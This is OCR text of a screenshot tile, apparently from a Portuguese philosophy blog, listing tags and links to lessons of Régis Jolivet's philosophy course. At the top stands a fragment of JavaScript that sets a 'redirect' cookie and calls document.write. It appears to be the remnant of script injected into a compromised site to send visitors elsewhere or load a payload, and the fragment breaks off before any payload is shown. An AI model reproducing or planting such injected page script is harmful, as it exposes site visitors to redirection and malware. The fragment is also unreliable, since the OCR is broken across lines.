
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Textos Introdutórios
Tags
causalidade
,
Curso
,
curso gratuito
,
mente
,
mente aberta
,
mente brilhante
,
mente inquieta
,
Morte
,
nexo causal
,
régis jolivet
,
sujeito
,
tempo
,
tomismo
Ontologia – AS DIVISÕES DO SER – Curso de
Filosofia de Jolivet
TEODICÉIA – Curso de Filosofia de Régis
Jolivet